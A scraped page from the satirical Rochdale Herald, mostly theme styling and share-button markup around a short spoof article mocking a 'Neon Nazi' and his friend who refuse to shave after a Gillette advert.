.td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3c1b1d}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31);box-shadow:inset 0 -3px 0 0 rgba(0,0,0,.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2);box-shadow:inset 0 -3px 0 0 rgba(255,255,255,.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>
<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Frochdaleherald.co.uk%2F2019%2F01%2F16%2Fi-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi%2F" title="Facebook"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=I+don%E2%80%99t+shave+cos+I%E2%80%99m+a+Gillette+John%2C+claims+Heil+Vis+clad+Neon+Nazi&url=https%3A%2F%2Frochdaleherald.co.uk%2F2019%2F01%2F16%2Fi-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi%2F&via=%40RochdaleHerald" title="Twitter"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/&amp;media=https://rochdaleherald.co.uk/wp-content/uploads/2018/02/Shouting-Man.jpg&description=I+don%E2%80%99t+shave+cos+I%E2%80%99m+a+Gillette+John%2C+claims+Heil+Vis+clad+Neon+Nazi" title="Pinterest"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=I+don%E2%80%99t+shave+cos+I%E2%80%99m+a+Gillette+John%2C+claims+Heil+Vis+clad+Neon+Nazi %0A%0A https://rochdaleherald.co.uk/2019/01/16/i-dont-shave-cos-im-a-gillette-john-claims-heil-vis-clad-neon-nazi/" title="WhatsApp"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content tagdiv-type">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top tdi_62 td_block_template_1 ">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
<p><strong>Shaving that&#8217;s a little too aggressive, or done with dull blades, can produce irritants which can form a rash right round your Parliament area.&nbsp;</strong> &nbsp;</p>
<p>&#8220;What it is right, is I&#8217;m one of those Gillette Johns,&#8221; claimed James, when asked why he didn&#8217;t shave.&nbsp; &#8220;I&#8217;m not going to be told what to do.&nbsp; Just cos I&#8217;m the face of the Neon Nazis doesn&#8217;t mean I have to shave.&#8221;</p>
<p>&#8220;I&#8217;m not a hipster though, don&#8217;t make out I am.&nbsp; I&#8217;m just a proper manly man, here with my male mates.&nbsp; Don&#8217;t need no women telling me they want treating with respect.&#8221;</p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_inline tdi_61 td_block_template_1 ">
<style>.tdi_61.td-a-rec{text-align:center}.tdi_61.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_61 .td-element-style{z-index:-1}.tdi_61.td-a-rec-img{text-align:left}.tdi_61.td-a-rec-img img{margin:0 auto 0 0}.tdi_61 .td_spot_img_all img,.tdi_61 .td_spot_img_tl img,.tdi_61 .td_spot_img_tp img,.tdi_61 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_61.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
<p>It is thought James&#8217; views on women were formed in the Family Court, and have evolved over time whilst being asked to follow the rules of the Contact Centre.&nbsp; The PayPal chasing workshy semi-professional twat explained</p>
<p>&#8220;Men average about 170 strokes while shaving, and almost 120 of those are re-strokes.&nbsp; If I&#8217;m going to be doing that many strokes, it&#8217;s going to be into someone&#8217;s face.&#8221;</p>
<p>James hasn&#8217;t experienced female contact for some time.&nbsp; This brought him the support of Paul, 36, who lives with his mum.</p>
<p>&#8220;As you can see on this map behind me,&#8221; said Paul, &#8220;women are increasingly telling men what to do as a result of soy being included in shaving foam.&nbsp; The only way to avoid this is to really hydrate properly.&nbsp; Put your face in the bowl and let that sink in.&#8221;</p>
<p><em>We didn&#8217;t bother interviewing women, as usual, but we understand as a class they are grateful for Gillette&#8217;s support, and look forward to their nice pink lady products not costing more than the boy products.</em></p>
<p><strong>Credit:&nbsp;My&nbsp;thanks&nbsp;to&nbsp;Gary&nbsp;Percival&nbsp;(twitter&nbsp;@a11who)&nbsp;for&nbsp;the&nbsp;heil&nbsp;viz&nbsp;line.&nbsp;&nbsp;Gillette&nbsp;John&nbsp;and&nbsp;Neon&nbsp;Nazis&nbsp;are&nbsp;both&nbsp;us&nbsp;originally as far as we know (or at least created independently)&#8230;albeit&nbsp;spreading&nbsp;rapidly&nbsp;to&nbsp;our&nbsp;delight.&nbsp;&nbsp;</strong></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_63 td_block_template_1 ">
<style>.tdi_63.td-a-rec{text-align:center}.tdi_63.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_63 .td-element-style{z-index:-1}.tdi_63.td-a-rec-img{text-align:left}.tdi_63.td-a-rec-img img{margin:0 auto 0 0}.tdi_63 .td_spot_img_all img,.tdi_63 .td_spot_img_tl img,.tdi_63 .td_spot_img_tp img,.tdi_63 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_63.td-a-rec-img{text-align:center}}</style><script type="text/javascript">var td_screen_width=window.innerWidth;</script>
<noscript id="td-ad-placeholder"></noscript></div>
</div>
<footer>
<div class="td-post-source-tags">
</div>
